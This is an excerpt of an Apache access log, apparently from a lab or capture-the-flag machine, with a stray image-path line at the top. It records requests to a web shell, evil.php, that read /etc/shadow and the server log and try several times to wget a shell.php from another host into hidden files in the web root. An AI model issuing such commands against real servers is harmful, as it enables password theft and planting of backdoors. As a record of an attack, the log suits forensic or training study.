 21176 192.168.150.1 - - [21/Dec/2023:07:28:36 +0100] "GET /secret/192.168.150.42 HTTP/1.1" 404 492 "http://192.168.150.42/secret/evil.php?command=cat%20/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21177 192.168.150.1 - - [21/Dec/2023:07:28:48 +0100] "GET /secret/evil.php?command=cat%20/etc/shadow HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36"
21178 192.168.150.1 - - [21/Dec/2023:07:28:48 +0100] "GET /secret/192.168.150.42 HTTP/1.1" 404 492 "http://192.168.150.42/secret/evil.php?command=cat%20/etc/shadow" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21179 192.168.150.1 - - [21/Dec/2023:07:29:39 +0100] "-" 408 0 "-" "-"
21180 192.168.150.1 - - [21/Dec/2023:07:29:48 +0100] "GET /secret/evil.php?command=wget%20http://192.168.150.253/shell.php%20-o%20/var/www/html/.shell.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21181 192.168.150.1 - - [21/Dec/2023:07:29:48 +0100] "GET /secret/192.168.150.42 HTTP/1.1" 404 492 "http://192.168.150.42/secret/evil.php?command=wget%20http://192.168.150.253/shell.php%20-o%20/var/www/html/.shell.php" "Mozilla/5
.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21182 192.168.150.1 - - [21/Dec/2023:07:30:13 +0100] "GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/.shell.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21183 192.168.150.1 - - [21/Dec/2023:07:30:13 +0100] "GET /secret/192.168.150.42 HTTP/1.1" 404 492 "http://192.168.150.42/secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/.shell.php" "Mozi
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21184 192.168.150.1 - - [21/Dec/2023:07:31:23 +0100] "GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/120.0.0.0 Safari/537.36"
21185 192.168.150.1 - - [21/Dec/2023:07:31:23 +0100] "GET /secret/192.168.150.42 HTTP/1.1" 404 492 "http://192.168.150.42/secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21186 192.168.150.1 - - [21/Dec/2023:07:32:14 +0100] "-" 408 0 "-" "-"
21187 192.168.150.1 - - [21/Dec/2023:07:32:20 +0100] "GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/secret/.shell.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
21188 192.168.150.1 - - [21/Dec/2023:07:32:20 +0100] "GET /secret/192.168.150.42 HTTP/1.1" 404 492 "http://192.168.150.42/secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/secret/.shell.php
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"